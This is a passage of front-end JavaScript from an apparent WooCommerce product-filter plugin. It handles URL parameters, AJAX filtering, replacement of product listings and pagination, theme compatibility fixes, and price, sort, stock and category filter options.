				var searchParams =  jQuery.toQueryParams(jQuery('.wpfMainWrapper').first().attr('data-hide-url'));
			}
		}else{
			var searchParams = jQuery.toQueryParams(window.location.search);
		}

		for (var key in searchParams) {
			if(key === 'wpf_min_price'){
				key = 'wpf_min_price,wpf_max_price,tax';
			}

			if(jQuery('.wpfFilterWrapper[data-get-attribute="'+key+'"]').length > 0){
				var elem = jQuery('.wpfFilterWrapper[data-get-attribute="'+key+'"]').first(),
					$slug = elem.attr('data-slug'),
					$label = elem.attr('data-label'),
					$title = elem.attr('data-title'),
					$getAttr = elem.attr('data-get-attribute'),
					$filterType = elem.attr('data-filter-type');
				if(typeof $title != 'undefined') $label = $title;
				else if(typeof $label == 'undefined') $label = $slug;

				var html = '';
				if(jQuery('.wpfSlugWrapper').length > 0){
					if( !jQuery('.wpfSlugWrapper .wpfSlug[data-slug="'+$slug+'"]').length > 0 ) {
						html += '<div class="wpfSlug" data-slug="'+$slug+'" data-get-attribute="'+$getAttr+'" data-filter-type="'+$filterType+'"><div class="wpfSlugTitle">'+$label+'</div><div class="wpfSlugDelete">x</div></div>';
						jQuery('.wpfSlugWrapper').append(html);
					}
				}else{
					if( !jQuery('.wpfSlugWrapper .wpfSlug[data-slug="'+$slug+'"]').length > 0 ) {
						html += '<div class="wpfSlugWrapper">';
						html += '<div class="wpfSlug" data-slug="'+$slug+'" data-get-attribute="'+$getAttr+'" data-filter-type="'+$filterType+'"><div class="wpfSlugTitle">'+$label+'</div><div class="wpfSlugDelete">x</div></div>';
						html += '</div>';
						jQuery('.storefront-sorting').append(html);
					}
				}
			}
		}

	});

	WpfFrontendPage.prototype.sendFiltersOptionsByAjax = (function ($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $woocommerceSettings, $shortcodeAttr) {
		var _thisObj = this.$obj,
			$wrapperSettings = [];
		if ( window.wpfAdminPage ) {
			return false;
		}
		_thisObj.currentAjaxJSLoaded = false;
		_thisObj.currentProductBlock = false;

		if (_thisObj.filterLoadTypes[_thisObj.currentLoadId] && _thisObj.filterLoadTypes[_thisObj.currentLoadId] == 'reload') {
			location.reload();
			return;
		}
		var ajax_leave_products = $generalSettings && $generalSettings['settings'] && $generalSettings['settings']['ajax_leave_products'] == '1'
		
		if (typeof $generalSettings !== 'undefined') {
			$wrapperSettings = $generalSettings['settings'];
		}
		
		var customListSelector = $filterSettings['product_list_selector'],
			productListSelector = _thisObj.fixSelector(customListSelector, _thisObj.defaultProductSelector),
			productContainerSelector = _thisObj.fixSelector($filterSettings['product_container_selector'], ''),
			forceThemeTemplates = ($wrapperSettings['force_theme_templates'] == 1);

		var productContainerElem = (productContainerSelector !== '')
			? jQuery(productContainerSelector)
			: jQuery(document);

		if (productContainerElem.length === 0) {
			location.reload();
			return;
		}

		var productListElem = jQuery(productListSelector, productContainerElem);
		if (productListElem.hasClass('wpfNoWooPage') || productListElem.closest('.wpfNoWooPage').length) {
			forceThemeTemplates = false;
		}

		if (productListElem.length && (_thisObj.filterClick)) {
			if (_thisObj.enableFiltersLoaderPro && ajax_leave_products) {
				_thisObj.enableFiltersLoaderPro(_thisObj.currentLoadId, productListElem);
			} else {
				_thisObj.enableFiltersLoader(_thisObj.currentLoadId, productListElem);
			}
		}

		var onlyRecount = false;
		if ($filterSettings === undefined) {
			$filterSettings = [];
		} else {
			if (!_thisObj.filterClick && $filterSettings.auto_update_filter && !$filterSettings.redirect_only_click) {
				onlyRecount = true;
			}
		}
		
		var requestData =_thisObj.getAjaxRequestData($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings);

		if (onlyRecount) {
			_thisObj.ajaxOnlyRecount(requestData, _thisObj.currentLoadId, $wrapperSettings);
			return;
		} else if (forceThemeTemplates || _thisObj.filterLoadTypes[_thisObj.currentLoadId] == 'force') {
			_thisObj.ajaxForceThemeTemplates(productContainerSelector, productListSelector, requestData, $wrapperSettings);
			return;
		}

		/**
		 * There are some cases when we do not provide ajax functionlity
		 */
		if ( window.InfiniteScroll && window.InfiniteScroll.prototype ) {
			/**
			 * Flatsome theme compability
			 * We do not privide ajax functionlity with infinite scroll
			 *
			 * @link https://themeforest.net/item/flatsome-multipurpose-responsive-woocommerce-theme/5484319
			 */
			if (_thisObj.filterClick && jQuery('body').hasClass('theme-flatsome')) {
				location.reload();
				return;
			}
		}
		_thisObj.filterLoadTypes[_thisObj.currentLoadId] = 'ajax';

		jQuery.sendFormWpf({
			data: requestData,
			onSuccess: function(res) {
				if (!res.error) {
					if ('fid' in res.data && toeInArray(res.data['fid'], _thisObj.lastFids) == -1) {
						return false;
					}
					if ('jscript' in res.data) {
						_thisObj.setAjaxJScript(res.data['jscript']);
					}
					if (_thisObj.filterClick) {
						if (customListSelector !== '' && productListElem.length) {
							var loopContainer = productListElem;
							loopContainer.html(res.data['productHtml']);
						} else {
							var catSelector = wpfGetSelector(res.data['categoryHtml'], true, _thisObj.defaultProductSelector, 1, false, productContainerElem),
								loopSelector = wpfGetSelector(res.data['loopStartHtml'], true, _thisObj.defaultProductSelector, 3, false, productContainerElem),
								loopContainer = jQuery(loopSelector, productContainerElem);

							if (!loopContainer.length) {
								// trying to obtain loop container without dynamically change classes with numbers in it names
								loopSelector = wpfGetSelector(res.data['loopStartHtml'], true, _thisObj.defaultProductSelector, 3, true, productContainerElem);
								loopContainer = jQuery(loopSelector, productContainerElem);
							}

							loopContainer.prev('.brand-description').remove();
							if (typeof res.data['beforeProductHtml'] !== 'undefined') {
								loopContainer.before('<div class="brand-description">' + res.data['beforeProductHtml'] + '</div>');
							}
							if (typeof jQuery('.product-categories-wrapper', productContainerElem) !== 'undefined' && jQuery('.product-categories-wrapper > ul.products', productContainerElem).length > 0) {
								//replace cats html
								if (res.data['categoryHtml'].length) {
									jQuery('.product-categories-wrapper > ul.products', productContainerElem).html(res.data['categoryHtml']);
								}
								//replace products html
								jQuery(_thisObj.defaultProductSelector, productContainerElem).eq(1).html(res.data['productHtml']);
							} else if (jQuery('.elementor-widget-container ul.products', productContainerElem).length > 0) {
								jQuery('.elementor-widget-container ul.products', productContainerElem).each(function () {
									if (!jQuery(this).find('.product-category').length) {
										jQuery(this).html(res.data['categoryHtml'] + res.data['productHtml']);
									}
								});
							} else if (jQuery('.woocommerce > .products[data-filterargs][data-innerargs]', productContainerElem).length > 0) {
								jQuery('.woocommerce > .products[data-filterargs][data-innerargs]', productContainerElem).html(res.data['categoryHtml'] + res.data['productHtml']);
							} else {
								if (!loopContainer.length) {
									if (!jQuery('.wpfMainWrapper', productContainerElem).attr('data-nowoo') !== typeof undefined
										&& !jQuery('.wpfMainWrapper', productContainerElem).attr('data-nowoo') !== false)
										_thisObj.ajaxForceThemeTemplates(productContainerSelector, productListSelector, requestData, $wrapperSettings);
									else {
										location.reload(true);
									}
									_thisObj.afterAjaxFiltering($wrapperSettings);
									return false;
								}

								loopContainer.each(function () {
									//replace cats html
									jQuery(this).html(res.data['categoryHtml']);
									//replace products html
									jQuery(this).append(res.data['productHtml']);
								});
							}
						}

						var countSelector = wpfGetSelector(res.data['resultCountHtml'], true, '.woocommerce-result-count', 1, false, productContainerElem),
							wooCount = jQuery(countSelector, productContainerElem);
						if (wooCount.length > 0) {
							wooCount.replaceWith(res.data['resultCountHtml']);
						}

						var isLeerPagination = res.data['paginationHtml'] == '',
							paginationSelector = wpfGetSelector(res.data[isLeerPagination ? 'paginationLeerHtml' : 'paginationHtml'], false, '.woocommerce-pagination', 1, false, productContainerElem),
							wooPagination = jQuery(paginationSelector, productContainerElem),
							newPagination = res.data['paginationHtml'];

						if (wooPagination.length > 0) {
							if (typeof _thisObj.paginationClasses == 'undefined') {
								_thisObj.paginationClasses = wooPagination.attr('class');
							}
							if (isLeerPagination) {
								wooPagination.css({'display': 'none'});
								wooPagination.empty();
							} else {
								wooPagination.replaceWith(newPagination);
							}
						} else if (!isLeerPagination) {
							var afterLoop = jQuery('.after-shop-loop', productContainerElem);
							if (afterLoop.length > 0) {
								afterLoop.prepend(newPagination);
							} else {
								wooCount = jQuery('.storefront-sorting ' + countSelector, productContainerElem);
								if (wooCount.length > 0) {
									wooCount.after(newPagination);
								} else {
									let shortcodeData = productContainerElem.find('span[data-shortcode-attribute]'),
										isPaginate = shortcodeData.length ? shortcodeData.data('shortcode-attribute').paginate : true;
									if (typeof isPaginate === 'undefined' || isPaginate) {
										loopContainer.eq(0).after(newPagination);
									}
								}
							}
						}
						if (typeof _thisObj.paginationClasses != 'undefined') {
							jQuery(paginationSelector, productContainerElem).attr('class', _thisObj.paginationClasses);
						}
						_thisObj.currentProductBlock = loopContainer.selector;
						if (!_thisObj.currentProductBlock) {
							loopContainer.addClass('wpfCurrentProductBlock');
							_thisObj.currentProductBlock = '.wpfCurrentProductBlock';
						}
					}
					_thisObj.afterAjaxFiltering($wrapperSettings);
					jQuery('.wpfLoaderLayout').hide();
				}
			}
		});
	});

	WpfFrontendPage.prototype.ajaxForceThemeTemplates = (function (productContainerSelector, productListSelector, requestData, $wrapperSettings) {
		var _thisObj = this.$obj,
			curUrl = window.location.href,
			isContainer = (productContainerSelector != '');

		_thisObj.filterLoadTypes[_thisObj.currentLoadId] = 'force';
		if ($wrapperSettings.recalculate_filters !== '1') {
			_thisObj.ajaxOnlyRecount(requestData);
		}
		jQuery.ajax({
			type: "GET",
			url: curUrl + (curUrl.indexOf('?') == -1 ? '?' : '&') + 'wpf_skip=1&wpf_fid=' + _thisObj.filteringId,
			cache: false,
			dataType: 'html',
			success: function(data){
				var block = '',
					foundContainer = false,
					noProducts = false,
					$loadedData = jQuery(data),
					$loadedJS = $loadedData.find('.wpfExistsTermsJS');
				if ($loadedJS.length) {
					if (toeInArray($loadedJS.eq(0).attr('data-fid'), _thisObj.lastFids) == -1) {
						return false;
					}
				}
				
				if (isContainer) {
					block = jQuery(data).find(productContainerSelector);
				}
				if (block.length) {
					foundContainer = true;
				} else {
					block = jQuery(data).find(productListSelector);
				}
				var pageBlock = jQuery(isContainer && (foundContainer || block.length == 0) ? productContainerSelector : productListSelector);
				if (block.length == 0 || pageBlock.length == 0) {
					if ($wrapperSettings.recalculate_filters === '1') {
						var existsTermsJS = jQuery(data).find('.wpfExistsTermsJS').html();
						_thisObj.setAjaxJScript(existsTermsJS);
					}
					if ($wrapperSettings.no_redirect_by_no_products === '1' && pageBlock.length > 0) {
						block = jQuery('<div><div class="wpfNoProducts">' + $wrapperSettings.text_no_products + '</div></div>');
						noProducts = true;
					} else {
						_thisObj.filterLoadTypes[_thisObj.currentLoadId] = 'reload';
						location.reload();
						return;
					}
				}
				_thisObj.currentProductBlock = (typeof pageBlock.selector !== 'undefined') ? pageBlock.selector : productListSelector ;

				block.each(function (index, value) {
					var blockWhere = pageBlock.eq(index),
						blockWhat = jQuery(value);

					if (!foundContainer && !noProducts) {
						blockWhere = blockWhere.parent();
						blockWhat = blockWhat.parent();
					}
					// some plugins save url parameters in input fields
					blockWhat.find('input[name="wpf_skip"]').remove();
		
					blockWhere.html(blockWhat.html().replace(/wpf_skip=1/g, '').replace(/wpf_fid=[0-9]*/g, '').replace(/&amp;&amp;/g, '&amp;'));

					// if pagination is not in the block to be replaced, we will try to find and replace it
					var paginationPageBlock = jQuery(blockWhere).find('.woocommerce-pagination');
					if (!paginationPageBlock.length) {
						var paginationPage = jQuery('.woocommerce-pagination');
						var paginationResponse = jQuery(data).find('.woocommerce-pagination');
						if (paginationResponse.length) {
							paginationResponse = paginationResponse.eq(0).html().replace(/wpf_skip=1/g, '').replace(/wpf_fid=[0-9]*/g, '').replace(/&amp;&amp;/g, '&amp;');
							if (paginationPage.length) {
								paginationPage.html(paginationResponse);
							} else {
								jQuery(blockWhere).parent().after('<nav class="woocommerce-pagination">' + paginationResponse + '</nav>');
							}
						} else if (paginationPage.length) {
							paginationPage.remove();
						}
					}

					// if result count is not in the block to be replaced, we will try to find and replace it
					var resultCountBlock = jQuery(blockWhere).find('.woocommerce-result-count');
					var resultCountResponse = jQuery(data).find('.woocommerce-result-count');
					if (!resultCountBlock.length && resultCountResponse.length) {
						var resultCount = jQuery('.woocommerce-result-count');
						if (resultCount.length) {
							resultCount.replaceWith(resultCountResponse);
						}
					}
				});
				// for Divi archive loop
				var $styleObj = jQuery('style[id^="et-builder-module-design-"]');
				if ($styleObj.length == 1) {
					var $styleObjLoaded = $loadedData.find('style[id^="et-builder-module-design-"]');
					if ($styleObjLoaded.length == 0) $styleObjLoaded = $loadedData.filter('style[id^="et-builder-module-design-"]');
					if ($styleObjLoaded.length == 1) $styleObj.html($styleObjLoaded.html());
				}

				_thisObj.afterAjaxFiltering($wrapperSettings);
				_thisObj.runReadyList();
				if ($wrapperSettings.recalculate_filters === '1') {
					var existsTermsJS = jQuery(data).find('.wpfExistsTermsJS').html();
					_thisObj.setAjaxJScript(existsTermsJS);
				}

    		}
		});

		return false;
	});

	WpfFrontendPage.prototype.ajaxOnlyRecount = (function (requestData, filterId, $wrapperSettings) {
		var _thisObj = this.$obj;

		if (!_thisObj.currentAjaxJSLoaded && requestData) {
			requestData['only_recound'] = 1;

			if (typeof filterId !==  'undefined') {
				requestData['synchro_filter_id'] = filterId;
			}

			jQuery.sendFormWpf({
				data: requestData,
				onSuccess: function (res) {

					if (typeof $wrapperSettings !== 'undefined'
						&& typeof $wrapperSettings.filter_loader_icon_onload_enable !== 'undefined'
						&& Number($wrapperSettings.filter_loader_icon_onload_enable)) {
						hideFilterLoader(jQuery('#' + filterId));
					}

					if (!res.error) {

						if ('jscript' in res.data) {
							_thisObj.setAjaxJScript(res.data['jscript'], filterId);
						}

					}
					_thisObj.removeOverlay();
				}
			});
		}

	});

	WpfFrontendPage.prototype.setAjaxJScript = (function(jscript, filterId){
		var _thisObj = this.$obj,
			filter = jQuery('#' + (typeof(filterId) == 'undefined' ? _thisObj.currentLoadId : filterId));
		if (filter.length && jscript != '') {
			var jsBlock = filter.find('.wpfAjaxJSBlock');
			if (jsBlock.length == 0) {
				jQuery('<div class="wpfAjaxJSBlock wpfHidden"></div>').appendTo(filter);
			}
			filter.find('.wpfAjaxJSBlock').html(jscript);
		}
		_thisObj.currentAjaxJSLoaded = true;
	});
	WpfFrontendPage.prototype.afterAjaxFiltering = (function($wrapperSettings){
		var _thisObj = this.$obj;
		
		//if changed min/max price and we have wpfPrice filter
		//we need change slider
		_thisObj.getUrlParamsChangeFiltersValues();

		_thisObj.disableFiltersLoader();
		_thisObj.removeOverlay();
		toggleClear();

		// fix for OceanWP theme
		if ( jQuery('body').find('.products').hasClass('oceanwp-row') ) {
			var products = jQuery('body').find('.products'),
				aligns = ['center', 'left', 'right'];
			products.find('li:first').addClass('col');
			for (var i = 1; i <= 7; i++) {
				if (products.find('li').hasClass('span_1_of_' + i)) {
					products.find('li:first').addClass('span_1_of_' + i);
					break;
				}
			}
			for (var j = 0; j < aligns.length; j++) {
    			if (products.find('li').hasClass('owp-content-' + aligns[j])) {
					products.find('li:first').addClass('owp-content-' + aligns[j]);
					break;
				}
			}
		}
					
		_thisObj.changeLmpButton();
		
		// for yith quick view
		jQuery(document).trigger('yith_wcqv_wcajaxnav_update');

		if (typeof (_thisObj.scrollToProductsPro) == 'function') {
			_thisObj.scrollToProductsPro($wrapperSettings);
		}
		
		if (jQuery(_thisObj.defaultProductSelector).closest('.et_pb_shop').length && jQuery(_thisObj.defaultProductSelector).find('[loading="lazy"]').length == 0) {
			heightIdenticalInRow('.et_pb_shop li.product');
		}
		
		// Improve compatibility with 'Woocommerce Products Per Page'
		jQuery('.form-wppp-select').each( function () {
			var $form = jQuery(this);
			$form.attr('action', jQuery('#'+_thisObj.currentLoadId).attr('data-hide-url'));
			$form.find('input[type="hidden"]').remove();
		});

		// event for custom javascript hook, example: document.addEventListener('wpfAjaxSuccess', function(event) {console.log('Custom js');});
		//document.dispatchEvent(new Event('wpfAjaxSuccess')); - not work in IE11
		var customEvent = document.createEvent('Event');
		customEvent.initEvent('wpfAjaxSuccess', false, true); 
		document.dispatchEvent(customEvent);
	});

	WpfFrontendPage.prototype.runReadyList = (function(){
		if (window.readyList && readyList.length) {
			var _thisObj = this.$obj;
			if (_thisObj.disableScrollJs) {
				jQuery(window).off("yith_infs_start").off("scroll touchstart");
				if (typeof(jQuery.fn) == 'object' && typeof(jQuery.fn.init_infinitescroll) == 'function') {
					jQuery.fn.init_infinitescroll();
				}
			}
			jQuery(window.readyList).each(function(i, el) {
				var strFunc = el['a'][0].toString();
				if (strFunc.indexOf('WpfFrontendPage') == -1) {
					for(var i = 0; i < _thisObj.readyFuncs.length; i++) {
						if (strFunc.indexOf(_thisObj.readyFuncs[i]) != -1 && (strFunc.indexOf('.ajaxComplete(') == -1 || i == 3 || i == 4)) {
							try {
								window.originalReadyMethod.apply(el['c'], el['a']);
							} catch(e) {
								console.log(e);
							}
							break;
						}
					}
				}
			});
		}
		jQuery(window).trigger("fusion-element-render-fusion_woo_product_grid");
		var fusionPrInfinite = jQuery(".fusion-products-container-infinite");
		if (fusionPrInfinite.length && typeof(fusionPrInfinite.infinitescroll) == 'function') {
			fusionPrInfinite.infinitescroll('unbind');
			fusionPrInfinite.infinitescroll('bind');
		}
		
		var $eaPagination = jQuery('.elementor-widget-eicon-woocommerce');
		if ($eaPagination.length && window.elementorFrontend && window.elementorFrontend.hooks) {
			window.elementorFrontend.hooks.doAction('frontend/element_ready/eicon-woocommerce.default', $eaPagination, jQuery);
		}
		
		// AVADA infinitescroll
		if (jQuery('.fusion-grid-container-infinite').length == 1) {
			jQuery(document).trigger('fusion-element-render-fusion_post_cards');
			jQuery('.fusion-grid-container-infinite').infinitescroll('unbind');
			jQuery('.fusion-grid-container-infinite').infinitescroll('bind');
		}
	});

	/*WpfFrontendPage.prototype.runReadyList = (function(){
		if (window.readyList && window.readyList.length) {
			
			jQuery(window.readyList).each(function(i, el) {
				var strFunc = el['a'][0].toString();
				if (strFunc.indexOf('WpfFrontendPage') == -1 && strFunc.indexOf('.ajaxComplete(') == -1) {
					try {
						window.originalReadyMethod.apply(el['c'], el['a']);
					} catch(e) {
						console.log(e);
					}
				}
			});
		}
	});*/

	WpfFrontendPage.prototype.enableFiltersLoader = (function(idWrapper, productListElem){
		var preview = jQuery('#' + idWrapper + ' .wpfPreviewLoader').first().clone().removeClass('wpfHidden');
		productListElem.html(preview);
	});

	WpfFrontendPage.prototype.disableFiltersLoader =(function(){
		jQuery('.wpfPreviewLoader').first().clone().addClass('wpfHidden');
	});

	//after load change price and price range filters params if find get params
	WpfFrontendPage.prototype.getUrlParamsChangeFiltersValues = (function(){
		var _thisObj = this.$obj,
			noWooPage = _thisObj.noWoo;
		if(noWooPage){
			var curUrl = jQuery('.wpfMainWrapper').first().attr('data-hide-url');
		}else{
			var curUrl = window.location.href;
		}
		if(!curUrl){
			return;
		}
		//get all get params
		var urlParams = _thisObj.findGetParameter(curUrl);
		jQuery('.wpfFilterWrapper').each(function () {
			var $filter = jQuery(this),
				filterType = $filter.attr('data-filter-type'),
				settings = _thisObj.getFilterMainSettings($filter.closest('.wpfMainWrapper'));

			switch(filterType){
				case 'wpfAttribute':
					if(typeof(_thisObj.eventChangeFilterPro) == 'function') {
						_thisObj.eventChangeFilterPro($filter, settings);
					}
					break;
				case 'wpfPrice':
					var rate = $filter.data('rate');
					urlParams = _thisObj.getConvertedPrices(urlParams, rate);
					var minPrice = urlParams.wpf_min_price ? urlParams.wpf_min_price : $filter.attr('data-minvalue'),
						maxPrice = urlParams.wpf_max_price ? urlParams.wpf_max_price : $filter.attr('data-maxvalue'),
						skin = 'default';

					if(minPrice){
						$filter.find('#wpfMinPrice').val(minPrice);
					}
					if(maxPrice){
						$filter.find('#wpfMaxPrice').val(maxPrice);
					}
					if(settings){
						skin = $filter.attr('data-price-skin');
					}
					if(skin === 'default'){
						var sliderWrapper = $filter.find("#wpfSliderRange");
					}else{
						var sliderCurBefore = ($filter.attr('data-slider-currency-before') != undefined) ? $filter.attr('data-slider-currency-before') : '';
						var sliderCurAfter = ($filter.attr('data-slider-currency-after') != undefined) ? $filter.attr('data-slider-currency-after') : '';
						var sliderWrapper = $filter.find('.ion-range-slider').data('ionRangeSlider');
						$filter.addClass('wpfNotActiveSlider');
						
						if (sliderCurBefore || sliderCurAfter) {
							setTimeout(function()
							{
								$filter.find('span.irs-min:first').html(sliderCurBefore + sliderWrapper['result'].min_pretty + sliderCurAfter);
								$filter.find('span.irs-max:first').html(sliderCurBefore + sliderWrapper['result'].max_pretty + sliderCurAfter);
								$filter.find('span.irs-from:first').html(sliderCurBefore + sliderWrapper['result'].from_pretty + sliderCurAfter);
								$filter.find('span.irs-to:first').html(sliderCurBefore + sliderWrapper['result'].to_pretty + sliderCurAfter);
							}, 500);
						}
					}
					if(minPrice && maxPrice){
						if(skin === 'default'){
							sliderWrapper.slider({
								values: [minPrice, maxPrice]
							});
						}else if(typeof(sliderWrapper) != 'undefined') {
							sliderWrapper.update({from: minPrice, to: maxPrice});
							$filter.removeClass('wpfNotActiveSlider');
						}
					}
					_thisObj.chageRangeFieldWidth();
					if(typeof(_thisObj.eventChangeFilterPro) == 'function') {
						_thisObj.eventChangeFilterPro($filter, settings);
					}
					break;
				case 'wpfPriceRange':
					var rate = $filter.data('rate');
					urlParams = _thisObj.getConvertedPrices(urlParams, rate);
					var minPrice = urlParams.wpf_min_price ? parseFloat(urlParams.wpf_min_price) : false,
						maxPrice = urlParams.wpf_max_price ? parseFloat(urlParams.wpf_max_price) : false,
						$options = $filter.find('li');
					$options.find('input[type="checkbox"]').prop('checked', false);
					$options.each(function () {
						var _this = jQuery(this),
							range = _this.attr('data-range');
						if(typeof range != 'undefined') {
							range = range.split(',');
							var minRange = range[0] == '' ? false : parseFloat(range[0]),
								maxRange = range[1] == '' ? false : parseFloat(range[1]),
								minPrices = [minPrice - 1, minPrice, minPrice + 1], // rounding error correction
								maxPrices = [maxPrice - 1, maxPrice, maxPrice + 1]; // rounding error correction

							if(minPrices.includes(minRange) && maxPrices.includes(maxRange)){
								_this.find('input[type="checkbox"]').prop('checked', true);
								return false;
							}
						}
					});
					if(typeof(_thisObj.eventChangeFilterPro) == 'function') {
						_thisObj.eventChangeFilterPro($filter, settings);
					}
					break;
			}
		});

	});

	WpfFrontendPage.prototype.findGetParameter =(function(url){
		// This function is anonymous, is executed immediately and
		// the return value is assigned to QueryString!
		var query_string = {},
			usefulParam = url.split("?")[1] || "",
			query = usefulParam || "",
			vars = query.split("&");

		for (var i = 0; i < vars.length; i++) {
			var pair = vars[i].split("=");

			// If first entry with this name
			if (typeof query_string[pair[0]] === "undefined") {
				query_string[pair[0]] = decodeURIComponent(pair[1]);
				// If second entry with this name
			} else if (typeof query_string[pair[0]] === "string") {
				var arr = [query_string[pair[0]], decodeURIComponent(pair[1])];
				query_string[pair[0]] = arr;
				// If third or later entry with this name
			} else {
				query_string[pair[0]].push(decodeURIComponent(pair[1]));
			}
		}
		return query_string;
	});

	WpfFrontendPage.prototype.getClearLabel = (function (label, withCount) {
		if(withCount) {
			var cnt = label.lastIndexOf('(');
			if(cnt == -1) cnt = label.lastIndexOf('<span');
			if(cnt != -1) label = label.substring(0, cnt).trim();
		}

		label = label.replace(/&nbsp;/g,'');

		return label;
	});

	WpfFrontendPage.prototype.getFilterOptionsByType = (function($filter, filterType){
		var _thisObj = this.$obj;
		return _thisObj['get' + filterType.replace('wpf', '') + 'FilterOptions']($filter);
	});

	WpfFrontendPage.prototype.getPriceFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			options = [],
			minPrice = $filter.find('#wpfMinPrice').val(),
			maxPrice = $filter.find('#wpfMaxPrice').val(),
			tax = $filter.data('tax'),
			rate = $filter.data('rate'),
			str = '';

		[minPrice, maxPrice, tax] = _thisObj.getConvertedPrices([minPrice, maxPrice, tax], rate);
		str = minPrice + ',' + maxPrice;
		options.push(str);

		//options for frontend(change url)
		var frontendOptions = [],
			getParams = $filter.attr('data-get-attribute');
		frontendOptions['rate'] = rate;

		getParams = getParams.split(",");
		for (var i = 0; i < getParams.length; i++) {
			if (i === 0) {
				frontendOptions[getParams[i]] = minPrice;
			}
			if (i === 1) {
				frontendOptions[getParams[i]] = maxPrice;
			}
			if (i === 2 && tax !== '') {
				frontendOptions[getParams[i]] = tax;
			}
		}
		var symbol = $filter.find('.wpfCurrencySymbol'),
			symbolB = symbol.length && !symbol.is(':last-child') ? symbol.html() : '',
			symbolA = symbol.length && symbol.is(':last-child') ? symbol.html() : '',
			selectedOptions = {'is_one': true, 'list': [symbolB + minPrice + symbolA + ' - ' + symbolB + maxPrice + symbolA]};

		optionsArray['backend'] = options;
		optionsArray['frontend'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = [[minPrice, maxPrice]];

		return optionsArray;
	});

	WpfFrontendPage.prototype.getPriceRangeFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			options = [],
			frontendOptions = [],
			selectedOptions = {'is_one': true, 'list': []},
			statistics = [],
			i = 0,
			rate = $filter.data('rate');

		if ($filter.attr('data-display-type') === 'list') {
			if ($filter.find("input:checked").length) {
				var li = $filter.find('input:checked').closest('li');
				options[i] = li.attr('data-range');
				selectedOptions['list'][i] = li.find('.wpfValue').html();
			}
		}else if($filter.attr('data-display-type') === 'dropdown'){
			if($filter.find(":selected").attr('data-range')){
				var option = $filter.find(":selected");
				options[i] = option.attr('data-range');
				selectedOptions['list'][i] = option.html();
			}

		}

		//options for frontend(change url)
		if (typeof options !== 'undefined' && options.length > 0) {
			var getParams = $filter.attr('data-get-attribute'),
				tax = $filter.data('tax');
			frontendOptions['rate'] = rate;
			getParams = getParams.split(",");
			if (typeof options[0] !== 'undefined' && options[0].length > 0) {
				var prices = options[0].split(',');
				[prices[0], prices[1], tax] = _thisObj.getConvertedPrices([prices[0], prices[1], tax], rate);
				frontendOptions[getParams[0]] = prices[0];
				frontendOptions[getParams[1]] = prices[1];
				if (typeof tax !== 'undefined') {
					frontendOptions[getParams[2]] = tax;
				}
			}
		}
		if (options.length == 0) {
			var defRange = $filter.attr('data-default');
			if (typeof defRange != 'undefined' && defRange.length) {
				options[i] = defRange;
			}
		}

		if (typeof rate !== 'undefined') {
			var minPrice = '',
				maxPrice = '';
			options = options.map(function (elem) {
				[minPrice, maxPrice] = _thisObj.getConvertedPrices(elem.split(","), rate);
				return minPrice + ',' + maxPrice;
			});
		}
		
		if (options.length) {
			statistics = options.map(function (elem) {
				return elem.split(",");
			});
		}
		optionsArray['backend'] = options;
		optionsArray['frontend'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getSortByFilterOptions = (function ($filter) {
		var optionsArray = [],
			options = [],
			frontendOptions = [],
			selectedOptions = {'is_one': true, 'list': []},
			value = '';
		if ($filter.data('display-type') === 'radio') {
			var elem = $filter.find('input:checked').closest('li'),
				name = elem.find('.wpfFilterTaxNameWrapper').html();
		} else {
			var elem = $filter.find('select:not(.wpfPerPageDD)').find('option:selected'),
				name = elem.html();
		}
		if (elem.length) {
			value = elem.data('term-slug');
			//options for backend (filtering)
			options.push(value);

			//options for frontend(change url)
			var getParams = $filter.attr('data-get-attribute');
			frontendOptions[getParams] = value;
			selectedOptions['list'][0] = name;
			optionsArray['stats'] = [name];
		}
		if ($filter.data('first-instock') == '1') {
			frontendOptions['oistock'] = 1;
			options.push('oistock');
		}
		
		optionsArray['backend'] = options;
		optionsArray['frontend'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		return optionsArray;
	});

	WpfFrontendPage.prototype.getInStockFilterOptions = (function ($filter) {
		var optionsArray = [],
			frontendOptions = [],
			options = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType === 'dropdown'), 'list': []},
			statistics = [],
			i = 0;

		//options for backend (filtering)
		if(filterType === 'dropdown'){
			var option = $filter.find(":selected"),
				value = option.attr('data-slug');
			if(value != '') {
				options[i] = value;
				frontendOptions[i] = value;
				var name = option.html();
				selectedOptions['list'][i] = name;
				statistics.push(name);
			}
		} else {
			$filter.find('input:checked').each(function () {
				var li = jQuery(this).closest('li'),
					slug = li.attr('data-term-slug'),
					name = li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : li.find('.wpfValue').html();
				options[i] = slug;
				frontendOptions[i] = slug;
				selectedOptions['list'][li.attr('data-term-id')] = name;
				statistics.push(name);
				i++;
			});
		}
		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getCategoryFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			frontendOptions = [],
			options = [],
			filterType = $filter.attr('data-display-type'),
			useSlugs = $filter.attr('data-use-slugs') == '1',
			selectedOptions = {'is_one': (filterType == 'list' || filterType == 'dropdown'), 'list': []},
			statistics = [],
			i = 0;

		//options for backend (filtering)
		if(filterType === 'dropdown'){
			var option = $filter.find(":selected"),
				id = option.attr('data-term-id'),
				value = option.val();
			if(value != '') {
				options[i] = value;
				var name = _thisObj.getClearLabel(option.html(), $filter.hasClass('wpfShowCount'));
				selectedOptions['list'][id] = name;
				statistics.push(name);
			}
			frontendOptions[i] = (useSlugs ? option.attr('data-term-slug') : id);
		} else if(filterType === 'mul_dropdown'){
			$filter.find(':selected').each(function () {
				var option = jQuery(this),
					id = option.attr('data-term-id');
				options[i] = option.val();
